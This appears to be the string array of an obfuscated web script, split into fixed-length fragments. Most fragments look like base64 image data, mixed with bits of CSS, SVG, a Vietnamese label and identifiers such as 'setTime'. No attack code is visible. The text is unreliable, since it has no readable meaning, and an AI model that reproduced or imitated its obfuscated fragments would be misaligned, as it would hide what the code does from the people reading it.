"oTdggGRT0A", "/EwT1sivKV", "SeY3dUNI/M", "U4D6DQwHHD", "63QWgXnAPK", "14Qvi9u4Fe", "u4nNvv3NP1", "DD9i2MQjWv", "Ez5FSKGHI0", "gdFvXSYqFc", "hHREQzZHMh", "rL/7Avbsw4", "t4kTmrdhiN", "zC7qxtG5me", "gNjDH27Ish", "un4vywGHAU", "MbQR828b4p", "B9Q6gnuQH6", "o8MoJ7yIVD", "V7gH1BvjP4", "mJ94ngXuER", "CSIHcVG6aG", "csh/2n2CWN", "FwD1eLc//E", "UwY2dfEuUc", "mrpOBp2JTR", "v93vJlBvmv", "tjspcdA3ZT", "naFAveAeKg", "SQBgmKhX2S", "eOgFAACmy+", "AKbx39QT9w", "vWWwfXA5nD", "ccEvWyQVEP", "O14/+4fcBH", "xwS9bJBUQ8", "AD3yYM8AAD", "OYYcOoZPED", "/kw1Rr/R3f", "ISR/xNIb+B", "FgAAT6vlu/", "CjLXXqc/Kk", "4XZ1+xzdG6", "dgVO/T6BeU", "vXtXmX+HgY", "cCaWIwRQ72", "3/6VI2KIiO", "es7zkHGG2p", "G9ZbB9cDmc", "GF6SXYyBfd", "hJHgshMofs", "YVQTD2F46m", "Gm5w/qH/d0", "rt alert_b", "e/BGQbUC+r", "B6mhGoh94q", "HAPmwt16ad", "a7Oi3rDy7c", "nzBtheDg2d", "l62aCoBwDn", "JbzKHQQPTf", "Tgjgqwgicx", "Xu1KtS+NwA", "eEvWiHaJe9", "Ikoo8QqFfI", "6oF6TX5Qr8", "5mS448GviG", "bSlRLgH1JM", "vU0I1DvkQH", "DAfqJfVQMA", "VDoQGhnSZc", "oHRL3JdygO", "TFuwHFnAPV", "PdoTqFfIMO", "Nf+MGRj+22", "3iQUVIYQQu", "BqBeYA+JGd", "DA6eeb3zbn", "wElHvC6IeA", "09xTbae4NU", "nl4p7ol6hT", "BTkDUq+wQ9", "VFjGPVGvMC", "hGoh9B+4oV", "eu5woF5SDw", "EgAFXdy29r", "jm1bkdP0N2", "f+CgR4nUK+", "6k3soTEcqJ", "x815IBO5P9", "v2EjUez3/x", "5dd/8WaCHa", "fzg3pDNwD1", "K7g/vE1ruU", "R5t5oRdCY2", "xeJuqdtEPF", "ebMibNu90Z", "80pYD0B+xE", "trOQEAADbN", "/RCnoPfkOb", "BeBeguol8s", "2BlMM9coYh", "f3cPuHRQac", "AP1wygHlCv", "iOPQAAgErR", "hEAq72MM9Z", "lGveUjUS6J", "+gqJeJewAA", "PUax4U9dIm", "6Lel0Dot7k", "MQ9Ua/iDlG", "/0jiH+nRjU", "774xXWfeBf", "44HaHbDDhH", "wwKwur4xiO", "EP1BPKQLqa", "UA92Q/U6y6", "Ax3hxBgBYg", "ZD9Qr7so/h", "kxqHBeDtNG", "M6TTZeI6GI", "3tADRL2Jd7", "KeqHd3xwGi", "1DMZgXqPDK", "cI+IzpaHDo", "+RQbRTQTqF", "c4q/GEzuQT", "AOrJ/oQhxz", "c+JMXPAnvd", "AA8nahX2SH", "SCCo1BWXxj", "eDEUK+DYXh", "ltDtZdlxkC", "4UuOwAKyus", "nYncGUE/2d", "MC9ST/R2B2", "UQksUPEyEU", "zSvVO+qcpg", "8IAQCARYh6", "2IQcmYVY6K", "6zUWg3gLq5", "tYF7U634BU", "zbk0xqPfyX", "Qr7kI1FtAv", "nUI1CtkgHr", "8CIC9QoZDc", "yDDkNBfdYc", "nhqHjT2yT6", "t5G/dEPVEv", "9qog8WqFfI", "fObjHr3p0b", "qsEr/L364u", "4BwAAu/Pip", "h0Bgcxmjsk", "JBUW9zXtQb", "SNTLBqe/b3", "CcnfoXSUOC", "f0s6R614xD", "63UXxh6DxQ", "BvjP4B69Qy", "mQfU1b/8JZ", "b/+FXd7UMU", "0mwHnqP9ww", "ifs3cy7nX7", "cz/VldcYPT", "5iQgvnUaGL", "V2uu8ThcMC", "0MUw43JyOb", "ZbU7uIG/CD", "HUA+q1ZgD1", "Qb9cftL7zh", "sdmDPXqGJO", "HgAcw5sbAH", "w7cXg4JnXO", "9J0/cu0f3z", "F4moyNw6vc", "parent;\n\n ", "my4YGHDODO", "i3qiHgAA7M", "9rGOfhmleq", "udOLiHzQ/H", "k9PMxAvUIG", "6CKFssQAgh", "2sSgXJQx1K", "1sf69iDEUK", "xT9Q7eIeGA", "WW/6K4487f", "gHrNhaDeAu", "6XXwHDAYcL", "ix7a3xT+aQ", "g2Y6hXx5gE", "3r1ADx+mn/", "F0/C6d3xRg", "A1uaDKAAAs", "vEfdZOUO8A", "r-padding-", "fgXcIyKicP", "wnU+522/wt", "kPPwMOe5wh", "mXqCe7O8I3", "PiRnU28kA9", "vLGMB6WIwR", "Wd/HHmD0pU", "YejdUQdqg/", "QAyxL1KjtE", "exl/6ua8d/", "fl6CKuPA31", "Wff40Rujdu", "RAfKv7gg+g", "YxD8s9mf+6", "GCH2VrHCPI", "5kW97hcQ9S", "ggh1C4WLYQ", "BypAJHlcOE", "8HpxhQL2gH", "G0GnKN+YRr", "08hKGsd6cw", "uLn3c9q5t3", "wk/2BcMDDh", "BQVFvc17UG", "hwnUK2SAes", "ag3ukH6skZ", "0r1bo0DhcA", "2DuAcAAPv3", "6OHPVFVX/d", "DtoXoHXjA3", "726P0HzSvW", "XpXlcPEA+x", "9IgYhZ1YxJ", "l8C94joafL", "qAeUE/0A/V", "JnAtykAFCO", "4QhrLencKo", "BxdqN3iVq3", "cXAPUSe3iY", "6oZhucUfzG", "b3zbnoP1wx", "gz8xmNLxLP", "oTmflLTv4p", "ff8Y6nWMY6", "radius: 16", "7RNQrDw86R", "Qdq7nwlTBf", "EDR+yPn6Aa", "GLYCrv4ySo", "YJcp4FB5rA", "rFIF6JSOol", "K/CD+g1GQC", "AgAAp/Bo1M", "cJepVdoh6z", "NP771NXm4F", "UE/Va7xD1i", "6A9wD6skZQ", "IyKiT5eNjI", "QgGIF6CCG0", "qwtEPVGvaV", "F6hUyQL3mQ", "EQVRR7wI7L", "jUFpmQ3gMA", "a1TSpb+YEb", "gagHAAD3yY", "tSr7BD1mgd", "EHyIPbKIbC", "OCgsCAey3k", "VhUS+YF/W6", "PfsZTnRu0f", "cP62EwbMpz", "qJVEv2iHqd", "nrZNCZ2JQx", "ZqZOg", "XMDzp3eSjJ", "I0W1gjKFvV", "H/vwEo8EAG", "XrNflCvaAT", "ipUMIIaf+k", "f4T3iHgAA3", "kP1HN9AVAv", "8EZBtQL6sF", "8iAQAAKbx3", "AMAANifT1A", "h5xDe2goOn", "oV/UnxXS+C", "RtclDk+gAg", "SIHLIftp9g", "Ygzcf2aNOZ", "4M95TUz3JM", "P/qowrHWAs", "VwAS2NjmiB", "oqUK+QYchp", "Mn3CeBe4Rx", "6t1aye/BGQ", "iHgAAjHnx4", "eHeti2Et/D", "zcI8+Tx/7p", "roG8UPBiH0", "5FEJlD5hhD", "J7SMyg3k4G", "a2LFoV6KwV", "zot7QA0S9i", "SNwz1QzDM8", "QTykC6mlGo", "6hCNQrGUG9", "TD9gyttP9I", "width", "SvVO+qcpgw", "Hu/3hB+q5w", "8h2Kw6JecF", "O7F6qzuAYm", "eVDUS6eMep", "sQVAm", "yK8pWP3buX", "WMe6JeMijq", "BAADsmg91A", "AAAPJjeuCf", "N3mFxgagHA", "9oRuAeoE9J", "l7ol7nHaJe", "94iIPlse4k", "fWAeuk9XP1", "G+HdiUG83I", "p71jk0JvuM", "QAAW+NDCgA", "C0G9BdTL+U", "Uy2c0hj5q5", "x77f73QTqT", "J0wfWihs89", "JncnWZDr9L", "lLhyaGeh0M", "/QVAvcQeHm", "jEPkOOBwLu", "/YX0UbH8rW", "3fHDqPeqz/", "uAVFv8h2Kw", "nPyRP37tE9", "+MDzFdpqLJ", "Vwaol8/4uS", "oJ7VANQ7M4", "AHo2HSwAAe", "Vw44HaHbDD", "8qDf0AqLex", "gDuEV1LFuR", "fdEvX3mRb3", "5g4F6CT0IR", "lrrFQWD7s4", "ent", "QVX3crCWMD", "8pxC94tJZ/", "NRboIdrBlA", "gHlCvNQOoV", "77kVOGmuYb", "hSgBA4BYwQ", "oXQb0aA6j3", "wuAr9heR3u", "rzz/j/57t/", "nNQ4LwOoay", "VGvaV7Uqxo", "cXwDU493+8", "jGOoROZz9Y", "w5jqx+Vw88", "/T3FNupXPO", "L1H7GytaI7", "vJlDPLf7yE", "q/sTRI5U4K", "vQXMwL3TDX", "6gKg38Q4XC", "sHl8MZg6x3", "MRh0+DOq44", "gHGsv/sC9u", "nqZuAcAAMA", "DsHpYccDpC", "7AADH4wUPA", "80ksOmWHgQ", "EUgAABvYAA", "iM9Ai5yTem", "agXsEP1Osu", "e/uDlHv4UO", "z89Qw5NXEZ", "FE4EzAW5Sh", "+DMwyoF9SD", "AIOiuCfqHb", "rbjBYw8Gky", "yB+3v2sZt4", "HrNg6KeqHd", "VoF5DOqgX0", "DLHGOoV/Un", "moSNEvfE/9", "ngWErcJoYg", "Q9W72Prgb6", "HlRnUy/hBv", "o6m3Oi3rdB", "AAAe5cMDAA", "dding-top:", "AEsEkd1jEw", "xhQL2gHgyF", "qjKudOh/JW", "T+pWBb5F1P", "NC/qDb2AqD", "Q9So7RL3mI", "KQz7ToN6eX", "D/7wvasAw/", "wMwL1iv6k9", "n6wFpxg8ce", "cGRvrucnLR", "O4MoJ7s7wj", "ebkVAPc0I1", "gHAuXkRAKB", "BhymovuMuR", "XiXsAAABsg", "8Jf7hGNCh0", "qBPSQBoB6o", "2MQfDtGhip", "evmMQaj3JX", "DdRuCkdsPU", "AAAACXBIWX", "Rr+cOUS8cF", "T1Rrzgv6nW", "gnlRLzkk6m", "GQqLe4Q9Qb", "u8mACwS6Je", "mlGoB5CaFe", "Zl7lOW27dx", "lfOeB0hG4z", "dOf1RU3OG2", "9zLhfp82zM", "gwsi+C8CJH", "HiDqTbzDxQ", "yUAgAAVd7F", "yhQL7iHiuE", "/8hg1wIKJe", "N6yExX+udO", "tmgqAcAUOZ", "quLwDq8W5/", "2sEtwD6gX2", "FeLMb6xHho", "cQ7d+5Mu/c", "RkPwowacN4", "gs6gXnRb2u", "0wUHfk0cQ7", "QiENmpEfor", "WeLHDMOHQd", "e3tatOCjq3", "Bc5UoFD43A", "fhe8nn3Gcl", "MPyDlFP1Gu", "oDV8u6E3YI", "vQXUy2WAet", "Bu8Q9SL50W", "EA0boS/Ur3", "O1QcFPUusM", "Wu/EwT1sfp", "zcxXPaynq1", "dwH36Aa6xR", "33Agj62Pdh", "t83dCRvf4t", "GtXR0NR1Mu", "fOHr7ivXmP", "8IEbAE7WEv", "TLxD0AgLm8", "xD1isOiXjA", "HG9wAMClVM", "1zh31MnEPA", "QTykC6mkmo", "GHhxmoV8gA", "PkjDrwCyH+", "mUP2wl7vSn", "QPgXqWYqDe", "U2/UHre/8o", "4kkCcInGUM", "FQTzMC9RBC", "a6fhde80pq", "kRAKBK1Kvs", "WIupVdoh6z", "TKBeIcOQ01", "DqBfewMoN6", "jloEU3kfJ0", "xL8Tg3q7GQ", "UMWne7c4Ye", "9YrDol4wL+", "6vSwHHAYMn", "/mniignpwB", "tainer {\n ", "B6end8l7bS", "gn6sXzot7Q", "a6Xhde7Uq1", "YqCf7mXe7C", "xkU9TbnRb2", "0h6gEAAI/A", "GDcFFWMSYS", "ag8NRfGHoP", "9er+BM0r1b", "fZh/Vv2vvR", "16V4nDArDJ", "bc6TXxMZDv", "bBVN7HSVD9", "mPcgOPOAOr", ".73999 34.", "OKAsvxMH97", "f1KsygnpJx", "FwltjuTCwU", "ELzdt0Ds1b", "Lz4t6Qw8Q9", "RLIZEoF4hw", "BOLL6mTbI3", ' height="1', "iXsAAMAlHx", "1AvsIfEDOr", "wjvoPJ/xgX", "Dop6oBwAAe", "od28YBL3bx", "Xz30XIWsOk", "V9kh6nUNHi", "agf5FjxqHg", "dol73gKg3+", "xu34WTu+KM", "wqjYkg70zG", "ot5xol654h", "8NoE9fIZja", "Zexr/fvu8P", "EOvijFGDHU", "hXMoJ6SQao", "seEPUm36E4", "fnKx+7dy7H", "BTFH4J+Pv+", "ah0S9JOpFO", "KJefYeo1zw", "RLxkU9TbnR", "DODKCenAHU", "KWqVBc40Rg", "RD1Rr/UOUa", "gZQr7sAqJf", "NQP1BD9QTy", "f8rPKA/Zjv", "77ToF7eH7i", "1aPFiEvkwS", "beIeLBaJes", "bugGoF9hDY", "CexQDUu7WS", "8Q9Sbe4eKw", "9R4ZQD3lQ6", "3g/EaiXibu", "bvEPUE/Va7", "RPzKEULd+h", "s4MoF45A6j", "Eva4BUe/6/", "BhS983zOS1", "7TvazsU5xp", "8+8Kwqot7Z", "4rAAblKHdf", "3Hu8yEljRV", "a+yQ9TrGlz", "i+Ne6JefIe", "brands", "DYBh/OAADg", "0Q9UU/U223", "GT2g1T8/NU", "jXXQDqBfew", "Q+fMe+Ce/Q", "P2Z9H3uA0Z", "ZAD1KgVAPa", "8zUK+QAdTr", "14UDGgHP6B", "OyDqVXaIes", "Ewf3sPnhGf", "Oi/qDT1A1J", "uZV3lO2+7d", "dIOqJek3zo", "CXqZeIeAAA", "LQRqFfIAPW", "X+gv/M4fPy", "Q7M4B6cgZQ", "sOiXnSBqCf", "7y23m3cN6G", "0tcBQAAgJP", "hwxYAAGycq", "b9Lf+VBPuu", "kt1At+t9UM", "VMmne7M1aa", "eqNd6h6hXH", "i5l3NCNRDa", "AABM8I3Rz9", "iGhY/kqvkA", "vMPFAlEv2C", "PAPAyAMBDR", "B5acL9un2z", "cBPVqimv84", "3DC36uCgQH", "9QhGoVzJG9", "HXFga97jih", "bxDDWu00MY", "LqJfzg3pDN", "fPvKhXuEPU", "PLADAAB0+q", "AyJeqt5UW/", "66pxyH7Yf4", "c2HDLnGOoV", "xoW9YJ5US8", "wonImQDfUu", "g+HYNjFS++", "hd4deIBZvv", "7Fqq3qwYih", "rYdN8XeHg/", "XxZdoEC9Qk", "TxxgEN2lIK", "MT9So7RL3m", "k4GnYlNGUp", "6ETgNwxA4K", "0XUS+aF/W6", "BQtUC9QoYh", "ath-us {\n ", 'OnUse" x="', "Ax+DFHgCAL", "erGBPAJnGl", "+OJA+EchYl", "34gri9e4Ee", "wA/UKfqCe6", "jUywZFPQCe", "4BAACwRT6s", "DUS+7hYgbq", "JecVjUC+ZF", "I6Dy3ECJzy", "drj5BVGv9a", "M8e/EoN5uR", "iHgBwJR4KA", "UPinqi3t0d", "hd3uO9JoYO", "fsm6F3Zwyf", "+AKjHu/3hB", "qVc1APcEP1", "2EEKT9IR7Q", "kQqGcxAPVu", "ljFAjUEERg", "tyoneP5ksb", "rz2EsCh8o+", "FQ1LvADss7", "QDAPjzUAgA", "Xnb5f7BRb2", "6BFfUG7zjS", "wOoJ/uBeu5", "2zbGASLHHk", "Rb3Be1AMAA", "b22QOAlD92", "HAIAXQgCgi", "clC4aGEIgl", "0W9ytDbSXE", "u/htQnq5TM", "qDf5DsVhUS", "6jApa3x8B9", "1kjtEvebDo", "SYd4tXDTv1", "jzrZ1wPifl", "pVI9/Bf++M", "tBpubNwwGH", "58YgIAAEBo", "Gvgj/pt7AA", "MKBeUHNi8v", "8UoUb9Ae4N", "/ewMf3c/nh", "UohUE8zAvU", "i0C9BdTLZY", "uNg+FCNDCk", "HnzHDeDA5d", "b0xsy1DYTX", "LiHoTd1gNi", "pVg6IeAMD1", "XAPUSe3iYg", "RlDvTrGJKi", "OotoF7OD+o", "Jh7CUNa7Ux", "cw+oNyYDqC", "DKAeUK81A6", "yn5NTOaQGd", "+j825YD4n5", "VOvCOWQ/GE", "GwO1HP6gXo", "XveAqPf2/F", "KgvcA+o5Mo", "jBFDvbo/oU", "lBP+RCoZzE", "9hzNAvbw/4", "e0/U3/+HPo", "yQL3uAlAvu", "zigYU+MK1B", "bzcjYM/MZj", "leqd2cwYrg", "tPMDtPDUPK", "gHo5P6g3dA", "eB8PwkuxiD", "gbcOC/D8/5", "QOi3uQ7lOc", "QC915zCFrp", "MoF53AVAvu", "YQL1NK/E9D", "NDFAAATCLq", "q+RnU0NHWd", "au9jaN5p4+", "rN23P00M/6", "Z+Kk91s+E9", "0nT9y7R/fM", "2PgWx2YM9e", "drflag1", "KsUAfU0I1D", "I3DPVDMNzi", "mUIz4mZ9/f", "G0Ll79wV62", "lQ8PraAENv", "4ER8/3mjIk", "9tOZyc3TQv", "/ngP0qjKud", "R0W0F6hUyQ", "d5sYRjXxEI", "L45hv6EImh", "Z7dorzRv3P", "zg/qDd0A1A", "3999 117.2", "RxoMZhEtw2", "EPUm7rAaFv", "4wYcdwZQT/", "wzx78Sg3m5", "MkC95iJQbw", "47hE/SuGCP", "YVEvOL9w1M", "rJIVEvGxT1", "WsnvwRkG1A", "syVrrPOspr", "S0VOWYcOg6", "hyHn08p/Qz", "gY8A5/QOae", "CEMcmhcERv", "veKwqBfMi3", "EdEnyuZFRL", "EdpIFuU5s2", "ACYwFcXAgC", "bYXg4NnXu+", "GnDPDuXEO3", "h5F9wjup8s", "xRgz16v4Ez", "obhOcVfDCb", "oUh4W1CVQr", "f/8AoCv2Lb", "CA3RL1KjtE", "EJo3P8JlyV", "e {\n    fi", "Bv6AagXmAP", ".8901C148.", "q2NTE4Z4ow", "Xxe/dnNTPv", "yAekC9qh+o", "FjE86d0JYJ", "ilxsG48S99", "rvGPFznLGG", "N/eMyh5yph", "RW/JgRQkvr", "NfqCeyQjUe", "U7b7t3H2Pf", "mBjqdTAML8", "RWbeSWfzV8", "eMC/qJYdEv", "G462fhte4S", "gzMMqBfUg6", "o15oB1Kuag", "oBwAc5Y3fW", "i3t0dol7zg", "aqveftPMLu", "QGdWtzPNFw", "pvAOoF9pAE", "5Rr3lQ1BP1", "8nPL6H2z8s", "v5YTAACYwF", "AOBsvAADAD", "jqiXp3d5wg", "9coYhIuyir", "8hBCPiUod5", "yQ9RrHhT1k", "Kf3NPE1Bvj", "qmagnuAH6i", "fNOpl4h4AM", "L+N485UxnT", "dcBOotoF4u", "04AP0Hvztf", "DemQHUkzOA", "WYqDemQHUk", "E4nvskcBg1", "XnBe1OsaEP", "ACY7Bv/fvD", "c9L+olh0S9", "4P2Z9H7u2+", "MtnZNYTuEd", "bDQb2gHnaM", "xTjYM0ri3E", "yEENpUNbgH", "  align-it", "plg6IeAACP", "4nP0BJGD5g", "nbRDxUFR7w", "M5z+txb8Z5", "Sz6Pnc+JMX", "msABuEledf", "X+MI7vfmz3", "04ltMocFcL", "ImVWMiVpiu", "D6mrf/BLO7", "Wnf6d3DPHv", "dPFn7mXpGo", "UiZJQI9wYP", "wLzbvgHhER", "14Co139e3A", "0vgXtERHQH", "dxhNSzqbdw", "iYgXqCH6in", "gu4clB5yO0", "hPSTma70TB", "wT1sfrj2vA", "rUtB7DeRSw", "YH6eCvvEi2", "ekx/UqzKCe", "t4lhVBMPYX", "7nY/1BvcJ7", "   backgro", "Aes2FQD2gn", "DJQAAPIko7", "o8EAGAyX60", "i1/h38o7gE", "Hre//Qvy11", "WIY1cRDGJ7", "+p1F4F6wT2", "XJ09/Vpt33", "zC7GwD7tXR", "iol4l7AADA", "RLMsy7hYvm", "EPWaB0W9dM", "1wPidl5Vsa", "7RES0AHtEV", "MbE+evlYbv", "5PkT0UTEsM", "/7NjuYgzcf", "UdW4p6D/48", "UFoMcpV/g3", "+QAeo1F4F6", "WgqAcAXIUH", "W97geIeqLe", "FcYEvU250U", "AAGAmn0wAA", "c5NjqGfMoe", "VB70qXVO9S", "/JAPUKFz8P", "PxL0NBcJCC", "Rlvq1OfkSY", "mDTvdmcMPB", "pnCeoVjZd4", "r9WGL9j2Yv", "r.active {", "hqYHAEThFj", "qa14IK8c3W", "AQDAc/DgDw", "U/YPkdMxCp", "0Q9Ua9pXtS", "6JeoU7RL3k", "iHjuBTBtbJ", "1Wf6Uw5Tf9", "7/ogyRo/JA", "IkQocGocLg", "6b3cM1wBA1", "FkfqYLDvya", "4b1kJiv9U4", "aS4y5Cy3GX", "BeoWMhuBHD", "AnYPXod7kh", "lMfWxMZNjH", "6Hl6boF4+o", "SojqJdkXBj", "AQDA4TxwAw", "Q+RU/RcA9U", "84v1DUy8Q9", "t;\n    ver", "U636AqCfqX", "e9gU5Ssfu3", "ANGQBgQBb3", "MOU8+nhO6W", "vpHqvHHLse", "x60Mw3Uu+K", "IPYftvG/1H", "A/u0dxFE5p", "2ielksHQL1", "FvbTLqJeJe", "sOJ2c3sZ1k", "XSDqiXpN86", "eoJ+qJervN", "dr-contain", "XeicO7mHzg", "OSJja2yRwE", "e8iFQz2IA6", "wewD2i68si", "MoN5OBqjXX", "ugBeFA1rsI", "2ZCKiDxKoV", "YR7QL2BPTj", "/825XQfy8+", "6gFR72aV+T", "IqL7ygOe6I", "3obb48dKmC", "LgBB6pf7q/", "RaW+mAvNYZ", "Je85Col0S9", "xAPaUIqKcZ", "Uq5gX9ZoGR", "/TMheDK52J", "/iHS4Oi3o3", "7DuIeAADA8", "DAW16QAQAW", "O5BMKSeR8/", "P14sAUAAE5", "kBDvcfFdlo", "+4BAADwHD5", "bz+0xDUAAO", "+5t1KEfOuZ", "ZgXqFDFCvu", "JyRwyo9C76", "OMdQr+pPiu", "NinoAAM/Ng", "yFQD6hX9TP", "9YaXi3pz7i", "kAFCO7WmMG", "FOiXmWHqNc", "/5oKgn6hXn", "ZQL2qGagn+", "hWKQL2S8Y5", "XECae", "CRv8gAAF/L", "wAL3JPWwuX", "ipEEJI0V/+", "tWG+71L8oQ", "amsodNQmqm", "NNcMsOllkT", "mgXiED1Gsu", "m3uagHpOP1", "\n\n  .alert", "RCCG2k38E9", "AALudbkp+5", "QjYM7MZDe8", "fFdoN4647/", "wK3mXmV57T", "r44xCaqvef", "PgWx2YM9eo", "PvFv2J+zdz", "NSnq/5TOxP", "BfUg6EQqLd", "1+rDV+w7cX", "/cniBypwFH", "2QXYyB57F0", "ay4C9RZQL5", "F6gh+opxQB", "VxEMYnvpZq", "GvskPUax4S", "G7Xz3KieT3", "NW/oXQAHgN", "/Xho4wAL3J", "QL3ChXnzLr", "R4d7bgshTy", "nv3cuz6Pgb", "FAH1NCNQDy", "UA9yQ/Uc30", "IaKb0GhgMO", "oV8gA9ZqLQ", "CFiHqVHaJe", "gccCJHjBFD", "hAic8gccCJ", "hHrFi4sQQg", "iW6eBYStwm", "gawHhZjuPt", "QqPgpPV88+", "-dr-contai", "hNEDoXDzTk", "WDIqKPFKhX", "kItoVYDTQC", "UOjcMFwFcD", "j4FsdmDPXq", "GQum+ez2mZ", "kz/1kSXWAA", "Oi88AIABES", "XuiXuX8HUS", "YiHqZuAcAA", "Q7FYVEvOC/", "1Lp3DGUMAp", "P/SvT54+sF", "USzJAvcIF8", "PXq5a6D5Zh", "e0gCQD1Qr8", "NDhz6iOB86", "JSiwh40R1N", "Z/cw80wDui", "jRGDPWqzm5", "TvT7r0FzMC", "e3iYgXoFP1", "v/+Wvbpv77", "z6BqVdOkvZ", "qVHaJe85Co", "AAsKs/vfrO", "AJHDFGDPXq", "XE7vpZOL0r", "1));\n    w", "uy/Qw6YoX3", "kdzgv", "M9ULkkM/0o", "H6457wL7tF", "oB0MhUG+BH", "3VDSPzM11w", "+/6tPovf6z", "NRbQL2cH9Q", "ph3a4pBvZf", "cO+rDkHLXW", "Vq3iHH6xj/", "pbbDDmH/9/", "ghNCL1Ar3g", "/wP/m/nxER", "P1AvPi3pDD", "LudQcPXqI6", "NQL7CHJADU", "7iXd4ExbsB", "POIavfkBLB", "gw5zUWGnOU", "gwK+JY6hXx", "9Nf0LDvyaW", "D6Hfix8hQm", "E7xF4PJPQi", "mIHA+NwRA5", "Ke6JekagHA", "3b/CWZ1WMP", "SNRLol60Q9", "ePqMx9FEz7", "AAgfBx815I", "qG4TnFXwwm", "bB3FL205nJ", "vANOWg9X/4", "6p0ZQD05A6", "ecxFQ7wDqS", "pNflCvygjq", "jG/fB0EXQ0", "h9g+LDDgdo", "QYcpqLQL0F", "mI7lWs+cw4", "/wSzu7phZH", "iYG50wRxmu", "H1QWiXnCHq", "u3cfY99v9b", "ncUZOgurnb", "ZhqfYTuMxp", "rZX8HpxhQL", "xFCvg2F4SX", "p2MUIqfn6K", "K86Je10FR7", "O5ioyhXsUf", "B4RfaI8uOg", "HMOVRq4hjq", "v3L2F9yUe+", "rdhiNe80pq", "XpJ1It2iHr", "/g+t4/9D93", "oX9TRqYw7D", "HgAA3Pfixw", "vG/JrYSVwB", "xjqFfEIOTN", "x4U9ZKoF+0", "Qb4EerhlAP", "X6CHTVG+6v", "setTime", "B9eQMoJ7yI", "vIiKIZ6RQz", "EUQ72iv7fG", "+y8mH/k0Zm", "eU+EVh5zTe", "AAAAAF5DFP", "a+J8ZpXqnd", "ZDot6LqBfN", "AvW8C94iI6", "cc9US++Q9R", "KhLP+WznHz", "e1QzUE/xAP", "0/C6d3xRgx", "UC+rBUAjUW", "t7EHVbDot7", "+CMKLHKnAo", "LO7umFkfqY", "bJBUQ8AgGf", "JRmgXuEiqF", "wG99AYftpn", "R9QbnrxT1P", "w1liuzOxUJ", "MVBP9jPvdh", "Xp3zi8c9TJ", "6iGEPOLlRQ", "VyflBv6Aag", "XPukJe/GIo", "0a+J+08IvU", "mR7YJ7O4En", "1AP3XnMIWu", "UHrO3/oX58", "HRb3gvKjX/", "oF4uA9TrLg", "7w8H/Mev7s", "3s5p59/Qz7", "Js+7TRmT5t", "sWdPxYI0Cl", "b1gXtTrfgF", "cy7nX7mXVF", "RDY8RQD8dB", "7jP2gHqHYA", "GlDMNFjmIy", "885EzvYWW+", "UNQDYBYf/A", "XiHgAAa/DS", "X9wDxvTcVB", "eATTSWu34W", "C4C6hdAYuo", "T6BeU+GVhp", "bainuiXsUd", "wQzAk6q3mR", "X5Qx1Cv6k0", "lrteELtr0Y", "bo/oUHZr4n", "zPNFwThi+4", "7kSAUOjcMF", "eGyTOQhA9W", "DPWKGIScWc", "TDPf8LsjGt", "2Pey7taUM3", "456ot98eol", "oeKgqHeBHZ", "8TjyOp39cA", "encKo7BNFb", "rhmOoOFrVM", "c8JOolUS/a", "SEwKk60znc", "oF6pGNwjIn", "mEyCFzOPuH", "còn lại: ", "DvkQHUUz4E", "L//nGO7F6q", "rPh70nvDu4", "EMsVQ5GQ/t", "UIIIRSqG9w", "noti-text", "d4h6xWFRL5", "94eWi3jp3E", "viXrRDlGve", "wnmtdT7k7Y", "AABOR9Sr7B", "vM32HwMlHv", "p3mrexTaF6", "765gxHAv1n", "b3f8pnYnjx", "end3bCzqlf", "6JEhBAAAQB", "6ikfAvUsBq", "      just", "HUxEkBNKJb", "ChaHkJ0OYF", "L1cBqjXXQD", "U3srp+F07t", "4y7y63mXcP", "BM5i4B6Imc", "7BRb268M82", "FvU27hD1ug", "T+aQvXCieS", "58AABOTSUR", "uX5T/trOQE", "DAC9R4ZQD3", "nPrbEGgAA4", "+GeksGoXfJ", "spkIX", "kIQAA4I68j", "G4MOOAwa2c", "QNFm3BP1ih", "d6V3+9CfU+", "4sQQgvo36j", "XCxV82QgNl", "L/oS9m3m30", "S8bFPUAYB5", "HrBPazMoF7", "CJ7Ubpubnq", "eicO7mHzw9", "wVAE1DuAep", "B2VzeMzM90", "e/AEAeIioV", "VDEO928UIv", "6mrf/BLO7u", "nv1bn2rfFu", "7AreZeZXnt", "6ODUe9TNwD", "Dh5AHre84B", "V/Y1FznvF9", "hQwAdkjUq+", "Kfo4gXqFDF", "J5zmlepdOo", "Oxfxv6Si3o", "DArDJXrrrZ", "eNijqAcBr3", "yuGobmtaBC", "kC99B6ufqC", "1CsUgXolI6", "PKf4i8HkHg", "Ioe31Z/7uH", "sLrGMojtKY", "Kh/47hvh34", "yjfmEa/nsq", "9QwpJzpo/n", "Na4J+oNzIt", "8bkebcpY9K", "X8oF6hCNQr", "wh6hXOCTqZ", "3BP1Dt7h5h", "AAcw0MuAAB", "c8i+6UTkDB", "Rb3uQ6LexB", "zLs1xXeEel", "NwdeleJwwL", "8t9n/jL3/V", "999tduPkkX", "BPzgDqKR8C", "VuRIy2CVDl", "9kP6hWNoF6", "9vdenGOo1M", 'ask id="ma', "9tAYDtRL6q", "jzZ+5l4DUW", "0S9yg5Rr2t", "nxJm44E96v", "drGH/+j7/c", "kZlBvJwPU6", "kbUG7xD1Iv", "43DvxJc+zf", "6AqCfqXZ0X", "Ddxh+W8qLc", "pgYMA5M5wb", "UvUukUM43q", "llj0z6r365", "mODfOoXt/0", "QCtvHEDABw", "g3cYflvKi3", "+oN6mYyOwK", "Co+WQEAAKB", "ngLEAqHZJG", "J7CqOwTpR4", "fFDzqeDIef", "YSQL1ChkNw", "Mn5Qr/sGoF", "Y9p99YXvWg", "RCot0AP1wy", "dlBPWSDFCv", "0iIjpLNhwi", 'll="white"', "SyqH6DQKH4", "fsmuEdERDR", "VG6aGAIgVT", "YygXpIB6hU", "3WDKBe1QzU", "9TbnRb2hFx", "4B4REVGfbK", "dGvUzcAwAA", "l5xXtTrfgF", "9sVQe4aGDi", "iRpvgOn+40", "BOotoF4uA9", "wRuM/Mqz2n", "JhwJjXwDgg", "8x8+4/A/eI", "b2A4aE4C4l", "EAAALupj3B", "g2A85R/+GE", "HdrJb8HZxh", "rBU3eOzBYP", "uIdNUb7ysX", "HTRBJEmTXR", "0PEPVEvavz", "L3uAqBecg8", "9tOZyc3eTu", "iRx7b3hr/H", "BjuxUdxGq/", "yQVEPAIBH5", "J814ugcWT1", "WiHgAAlHlg", "Ng6KeqBeeF", "Ro/JANCSID", "9QgOrnyUDk", "nsQTEw4JwZ", "NQcNRY60CD", "wT1UDEC90w", "a78TBPWx+O", "nhvNmcOgal", "QDA/fNQDwA", "KPwZgIA3MQ", "OU3/VP9Y0w", "uECwOQQv7n", "8A6gX2kASA", "5UxnTX9PjX", 